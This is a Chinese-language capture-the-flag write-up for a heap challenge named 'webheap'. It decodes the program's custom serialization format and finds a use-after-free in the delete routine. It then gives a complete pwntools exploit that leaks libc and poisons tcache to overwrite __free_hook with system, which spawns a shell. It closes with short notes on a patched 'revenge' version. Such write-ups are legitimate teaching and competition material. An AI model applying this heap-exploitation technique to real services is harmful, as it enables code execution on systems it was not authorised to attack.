

测试之后可以发现主要的 validation checker 就在checker 函数里。这里点进去看就大概知道结构了(唯一不清楚的是 deserialized_data 是什么时候变换 idx 的,可能是在 std::string::size 这个函数里?)这里发部分截图,具体可以下载 webheap.i64 看看

最后的序列值应该是这样的:
B9 [(uint)=5] [int] [int] [int] BD [(uint64)=nbytes] [string] [int]
其中,通过观察以及官方文档可以发现它的 uint 和 int 可以指定(例如 uint32: 82 ef be ad de),也可以不指定默认使用 positive fixint 来代表 0~0x7f 的值
而具体的操作则是在下面,通过观察可以判断各个序列化值指代的内容:
| serialized data | meaning |
|---|---|
| B9 | struct identifier |
| [(uint)=5] | struct member counts |
| [int0] | choice |
| [int1] | idx |
| [int2] | size |
| BD | string identifier |
| [(uint64)=nbytes] | string length |
| [string] | content |
| [int3] | NO_USE |
最后 vuln_func 就很容易看了。

漏洞点很显然,在 delete 之后没有清除指针存在 UAF 的漏洞。直接打 free_hook 就好。
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe nt bash -c".split()

sh = process(['./webheap'])
elf = ELF('./webheap')
libc = ELF('/home/nova/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc-2.27.so')
# sh = remote('172.51.65.90',9999)

"""
struct Person {
  std::uint64_t cmd;
  std::uint64_t idx;
  std::uint64_t sz;
  std::string name;
  std::uint64_t nothing;
  NOP_STRUCTURE(Person, cmd, idx, sz, name, nothing);
};
"""

def pack_int(num: int):
    return b'\x82' + p32(num)


def pack_str(content: bytes):
    return b'\xBD' + len(content).to_bytes(1,'little') + content


def payload(cmd: int, idx: int, size: int = 0x20, content: bytes = b'A'*0x20) -> bytes:
    payload = b'\xB9\x05'
    payload += cmd.to_bytes(1, 'little')
    payload += b'\x82' + p32(idx) + b'\x82' + p32(size)
    payload += pack_str(content)
    payload += b'\x00'
    return payload


def send_packet(content: bytes):
    sh.sendlineafter(b'Packet length: ', str(len(content)).encode())
    sh.sendafter(b'Content: ', content)


def add(idx: int, size: int):
    send_packet(payload(0, idx, size))


def show(idx: int):
    send_packet(payload(1, idx))


def delete(idx: int):
    send_packet(payload(2, idx))


def edit(idx: int, content: bytes):
    send_packet(payload(3, idx, 0, content))


add(0, 0x580)  # 0
add(1, 0x10)  # 1
# gdb.attach(sh)
# pause()
delete(0)
show(0)


libc_base = u64(sh.recv(6).ljust(8,b'\x00')) - 0x3ebca0
print("libc_base >>> ", hex(libc_base))

free_hook_addr = libc_base + libc.sym['__free_hook']
system_addr = libc_base + libc.sym['system']

add(2, 0x80)  # 2
add(3, 0x80)  # 3

delete(2)
delete(3)

edit(3, p64(free_hook_addr))


add(4, 0x80)  # 4
add(5, 0x80)  # 5 <--> 3
add(6, 0x80)  # 6
edit(6, b'/bin/sh\x00')
edit(5, p64(system_addr))
delete(6)


sh.interactive()
webheap_revenge
patchelf --set-interpreter ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ --set-interpreter ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ld-2.27.so --replace-needed libm.so.6 ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libm.so.6 --replace-needed libc.so.6 ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc.so.6 --replace-needed libgcc_s.so.1 /mnt/f/Downloads/libgcc_s.so.1 --replace-needed libstdc++.so.6 /mnt/f/Downloads/libstdc++.so.6.0.25 webheap_revenge
这题没想到 IDA 打开之后很清晰,比 webheap 清晰很多,一眼就能看出来结构。
对比可以发现,delete 的 UAF 已经没了。
